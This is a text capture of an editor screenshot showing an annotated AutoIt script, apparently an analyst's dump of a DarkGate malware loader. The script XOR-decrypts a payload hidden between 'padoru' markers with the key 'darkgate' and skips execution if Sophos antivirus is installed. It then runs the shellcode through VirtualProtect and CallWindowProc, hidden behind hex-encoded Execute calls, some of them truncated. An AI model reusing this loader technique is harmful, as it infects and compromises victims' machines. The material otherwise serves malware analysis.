 dumped - Copy.au3 - SciTE-Lite
File Edit Search View Tools Options Language Buffers Help
1 dumped.au3 2 dumped - Copy.au3
#NoTrayIcon
Func DECRYPTFILEWITHKEY($sfilepath, $skey)
Local $hfile = FileOpen($sfilepath, 0x10) ;file name to open and mode(create path and overwrite)
If $hfile = +0xffffffff Then
MsgBox(0x0, "Error", "unable to open.")
Return SetError(0x1, 0x0, "")
EndIf
Local $bcontent = FileRead($hfile) ;read the file before closing the handle
FileClose($hfile) ;close the handle
Local $scontent = BinaryToString($bcontent) ;convert binary content to string
Local $istart = StringInStr($scontent, "padoru") + 0x6 ;check for substring in file string contents, string to evaluate, sub string, plus 6, which starts after 'padoru'
Local $iend = StringInStr($scontent, "padoru", 0x0, +0xffffffff, $istart) ;parse the string
If $istart = 0x6 Or $iend = 0x0 Then
MsgBox(0x0, "Error", "delimiter not found.") ;error if unable to find the 'padoru' delimiter
Return SetError(0x2, 0x0, "")
EndIf
Local $stodecrypt = StringMid($scontent, $istart, $iend - $istart) ;extract from the string
Local $btodecrypt = StringToBinary($stodecrypt) ;convert it to binary
Local $iblocksize = 0x8000
Local $ilen = BinaryLen($btodecrypt) ;get the number of bytes in binary content
Local $tbyte = DllStructCreate("byte[1]") ;create a 1 byte array
Local $ikeyalt = 0x0, $b_decrypted = Binary("") ;loop start for destination variable of decrypted content
Local $ikeylen = StringLen($skey) ; length of key, 'darkgate'
For $i = 0x1 To $ikeylen ; loop through characters of 'darkgate'
$ikeyalt = BitXOR(BinaryMid($skey, $i, 0x1), $ikeyalt) ;xor each byte in by the first character in darkgate to create an 'alt key'
Next
For $i = 0x1 To $ilen Step $iblocksize ;step through by chunks of 8000
Local $iblocklen = $iblocksize
If $i + $iblocklen > $ilen Then $iblocklen = $ilen - $i + 0x1
Local $bblock = BinaryMid($btodecrypt, $i, $iblocklen) ;Loop through binary blob, xor each byte with the alt key and store it in a struct
Local $bdecryptedblock = Binary("")
For $j = 0x1 To BinaryLen($bblock)
;DllStructSetData($tByte, 1, BitXOR(BinaryMid($bBlock, $j, 1), $iKeyAlt))
Execute(BinaryToString("0x20202020202020202020202020446C6C537472756374536574446174612824744279746​52C20312C20426974584F522842696E6172794D6964282462
$bdecryptedblock &= DllStructGetData($tbyte, 0x1)
Next
$b_decrypted &= $bdecryptedblock
Next
Return $b_decrypted
EndFunc ;==>DECRYPTFILEWITHKEY
Local $skey = "darkgate" ;define the key value
Local $sdecryptedcontent = DECRYPTFILEWITHKEY("C:\Users\REM\Desktop\gktygd.au3", $skey) ;run the decrypt function on the shellcode and store it in a variable
$dllstruct = DllStructCreate("byte[" & BinaryLen($sdecryptedcontent) & "]") ;create an empty struct to inject the shellcode into
;check if Sophos AV folder exists, if not, execute Virtual Protect to create a new section of memory that points to the previous dll struct, and set it to read/write/execute.
If (Not FileExists("C:\Program Files (x86)\Sophos")) Then
;DllCall("kernel32.dll", "BOOL", "VirtualProtect", "ptr", DllStructGetPtr($dllstruct), "int", BinaryLen($sdecryptedcontent), "dword", 0x40, "dword*", $oldprotect)
Execute(BinaryToString("0x446c6c43616c6c28226b65726e656c33322e646c6c222c2022424f4f4c222c20225669727475616c50726f74656374222c2022707472222c20446c6c5374727
EndIf
;Set the new memory contents to the decrypted payload
;DllStructSetData($dllstruct, 1, $sdecryptedcontent)
Execute(BinaryToString("0x446c6c537472756374536574446174612824646c6c7374727563742c20312c20247364656372797074656​4636f6e74656e7429"))
ConsoleWrite("struct contents = " & DllStructGetData($dllstruct, 1) & @CRLF)
;Call CallWindowProc, specifying the newly copied payload as a callback function, which will execute the payload
;DllCall("user32.dll", "lresult", "CallWindowProc", "ptr", DllStructGetPtr($dllstruct), "hwnd", 0, "uint", 0, "wparam", 0, "lparam", 0)
;;;Execute(BinaryToString("0x446C6C43616C6C28227573657233322E646C6C222C20226C726573756C74222C20224322266368722839372926226C6C57696E646F7750726F63222C20